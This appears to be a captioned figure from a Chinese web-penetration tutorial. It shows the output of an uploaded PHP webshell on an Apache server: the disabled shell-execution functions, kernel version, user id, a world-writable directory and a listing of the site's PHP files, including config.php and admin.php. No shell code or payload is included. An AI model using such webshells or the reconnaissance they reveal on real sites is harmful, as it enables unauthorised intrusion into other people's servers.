 Disable functions :
mail,exec,passthru,proc_open,proc_close,shell_exec,system,pcntl_exec,pcntl_fork,pcntl_signal,pcntl_waitpid,pcntl_w
HDD Free : 69.65 GB HDD Total : 279.35 GB
uname -a : Linux iglu 2.6.14.4 #2 Mon May 22 22:30:07 CEST 2006 i686
sysctl : -
$OSTYPE :
Server : Apache/2.0
id : user= uid=10635 gid=1008
pwd : /iglu/velkej-disk/home/rapworld/web/default/guest ( drwxrwxrwx )
Executed command: safe_dir
808608165 drwxrwxr-x 2 iglu 125 17.05.2006 13:48 data
945669048 drwxrwxr-x 4 iglu 51 17.05.2006 13:51 geltechblue
1615217380 drwxrwxr-x 5 iglu 4096 17.05.2006 13:56 pic
808608174 drwxrwxr-x 2 iglu 4096 17.05.2006 13:57 setup
945669050 drwxrwxr-x 2 iglu 4096 17.05.2006 13:57 tu
675589075 -rw-rw-r-- 1 iglu 1314 17.05.2006 13:57 add.php
675589076 -rw-rw-r-- 1 iglu 638 17.05.2006 13:57 add_info.php
675589077 -rw-rw-r-- 1 iglu 1392 17.05.2006 13:57 add_into.php
675589078 -rw-rw-r-- 1 iglu 1340 17.05.2006 14:13 admin.php
675589079 -rw-rw-r-- 1 iglu 1511 17.05.2006 13:58 afgb.php
675589080 -rw-rw-r-- 1 iglu 2175 17.05.2006 13:58 chk.php
675589081 -rw-rw-r-- 1 iglu 928 17.05.2006 13:58 chkre.php
675589082 -rw-rw-r-- 1 iglu 3224 17.05.2006 13:58 config.php
675589083 -rw-rw-r-- 1 iglu 779 17.05.2006 13:58 count.php
675589084 -rw-rw-r-- 1 iglu 564 17.05.2006 13:58 del.php
图 2 -190 更改为 php.php 后返回的 webshell